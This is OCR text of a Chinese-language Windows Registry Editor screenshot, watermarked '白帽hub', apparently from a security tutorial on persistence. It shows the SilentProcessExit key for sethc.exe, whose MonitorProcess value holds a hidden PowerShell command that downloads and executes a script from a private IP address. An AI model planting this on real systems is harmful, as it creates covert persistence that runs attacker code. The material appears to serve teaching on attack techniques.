 注册表编辑器
文件(F) 编辑(E) 查看(V) 收藏夹(A) 帮助(H)
PeerDist
Perflib
PerHwIdStorage
Ports
Print
ProfileList
ProfileLoader
ProfileNotification
related.desc
Schedule
SCW
SeCEdit
setup
SilentProcessExit
sethc.exe
SoftwareProtectionPl
Svchost
Terminal Server
Time Zones
Tracing
Userinstallable.driv
WbemPerf
Windows
Winlogon
WUDF
Windows Script Host
Windows Search
Workspaces
ODBC
Policies
RegisteredApplications
VMware, Inc.
Wow6432Node
YSTEM
_USERS
_CURRENT_CONFIG
名称 类型 数据
ab (默认) REG_SZ (数值未设置)
ab MonitorProcess REG_SZ powershell.exe -nop -w hidden -c "IEX ((new-object net.webclient).downloadstring('http://192.168.144.174:80/a'))"
ReportingMode REG_DWORD 0x00000001 (1)
白帽hub
计算机\HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\SilentProcessExit\sethc.exe